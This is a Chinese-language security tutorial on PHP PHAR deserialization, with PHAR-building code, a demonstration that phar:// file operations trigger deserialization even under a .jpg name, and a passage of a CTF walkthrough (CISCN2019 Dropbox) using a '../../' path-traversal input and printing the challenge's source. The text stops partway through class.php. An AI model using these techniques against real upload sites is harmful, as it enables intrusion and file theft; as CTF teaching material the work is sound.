PHAR (“Php ARchive”) 是PHP中的打包文件,相当于Java中的JAR文件,在php5.3或者更高的版本中默认开启。PHAR文件缺省状态是只读的,当我们要创建一个Phar文件需要修改php.ini中的phar.readonly,修改为:phar.readonly = 0

当通过phar://协议对phar文件进行文件操作时,将会对phar文件中的Meta-data进行反序列化操作,可能造成一些反序列化漏洞。

本文由锦行科技的安全研究团队提供,从攻击者的角度展示了PHAR反序列化攻击的原理和过程。

1、PHAR文件结构

stub phar:文件标识,格式为xxx<?php xxx;HALT_COMPILER();?>,该部分必须以 HALT_COMPILER();?> 进行结尾,否则将无法识别,前面的内容无限制要求。

manifest:压缩文件的属性等信息,其中的Meta-data会以序列化的形式存储。

contents:压缩文件的内容

signature:签名,放在文件末尾

2、生成PHAR文件

生成程序如下:

<?php

Class Test{

}

$phar = new Phar("phar.phar");

$phar -> startBuffering();

$phar -> setStub("<?php __HALT_COMPILER();?>"); //设置Stub

$o = new Test();

$o -> data='test';

$phar -> setMetadata($o); //设置Meta-data

$phar -> addFromString("test.txt", "test"); //添加要压缩的文件

//签名自动计算

$phar -> stopBuffering();

?>



生成phar文件,使用16进制工具查看,可以看到Meta-data中的序列化对象

3、测试反序列化

测试程序如下:

<?php

class Test{

function __destruct(){

echo $this -> data; //对象销毁时执行

}

}

include('phar://phar.phar');

?>

运行结果,可以看到打印了‘test’,证明对象被反序列化创建后销毁。

虽然在创建PHAR文件时后缀是固定的,但完成创建后我们是可以修改phar的后缀名的,例如修改成.jpg,当执行include(‘phar://phar.jpg’);时也可触发反序列化。

几乎所有文件操作函数都可触发phar反序列化

4、CTF演示

题目地址:[CISCN2019 华北赛区 Day1 Web1]Dropbox(链接:https://buuoj.cn/challenges#%5BCISCN2019%20%E5%8D%8E%E5%8C%97%E8%B5%9B%E5%8C%BA%20Day1%20Web1%5DDropbox)



进入题目后,随意注册账号上传文件,上传点只能上传图片后缀图片



点击下载,有任意文件读取,但是不能读取flag.txt

于是读取网页源码,传入filename=../../xxx.php

detele.php

<?php

session_start();

if (!isset($_SESSION['login'])) {

header("Location: login.php");

die();

}

if (!isset($_POST['filename'])) {

die();

}

include "class.php";

chdir($_SESSION['sandbox']);

$file = new File();

$filename = (string) $_POST['filename'];

if (strlen($filename) < 40 && $file->open($filename)) {

$file->detele();

Header("Content-type: application/json");

$response = array("success" => true, "error" => "");

echo json_encode($response);

} else {

Header("Content-type: application/json");

$response = array("success" => false, "error" => "File not exist");

echo json_encode($response);

}

?>

class.php

“`

<?php

error_reporting(0);

$dbaddr = “127.0.0.1”;

$dbuser = “root”;

$dbpass = “root”;

$dbname = “dropbox”;

$db = new mysqli($dbaddr, $dbuser, $dbpass, $dbname);

class User {

public $db;

public function __construct() {

global $db;

$this->db = $db;

}

public function user_exist($username) {

$stmt = $this->db->prepare("SELECT `username` FROM `users` WHERE `username` = ? LIMIT 1;");

$stmt->bind_param("s", $username);

$stmt->execute();

$stmt->store_result();

$count = $stmt->num_rows;

if ($count === 0) {

return false;

}

return true;

}

public function add_user($username, $password) {

if ($this->user_exist($username)) {

return false;

}

$password = sha1($password . "SiAchGHmFx");

$stmt = $this->db->prepare("INSERT INTO `users` (`id`, `username`, `password`) VALUES (NULL, ?, ?);");

$stmt->bind_param("ss", $username, $password);

$stmt->execute();

return true;

}

public function verify_user($username, $password) {

if (!$this->user_exist($username)) {

return false;

}

$password = sha1($password . "SiAchGHmFx");

$stmt = $this->db->prepare("SELECT `password` FROM `users` WHERE `username` = ?;");

$stmt->bind_param("s", $username);

$stmt->execute();

$stmt->bind_result($expect);

$stmt->fetch();

if (isset($expect) && $expect === $password) {

return true;

}

return false;

}

public function __destruct() {

$this->db->close();

}

}

class FileList {

private $files;

private $results;

private $funcs;

public function __construct($path) {

$this->files = array();

$this->results = array();

$this->funcs = array();

$filenames = scandir($path);

$key = array_search(".", $filenames);

unset($filenames[$key]);

$key = array_search("..", $filenames);

unset($filenames[$key]);

foreach ($filenames as $filename) {

$file = new File();

$file->open($path . $filename);

array_push($this->files, $file);

$this->results[$file->name()] = array();

}

}

public function __call($func, $args) {

array_push($this->funcs, $func);

foreach ($this->files as $file) {

$this->results[$file->name()][$func] = $file->$func();

}

}

public function __destruct() {

$table = '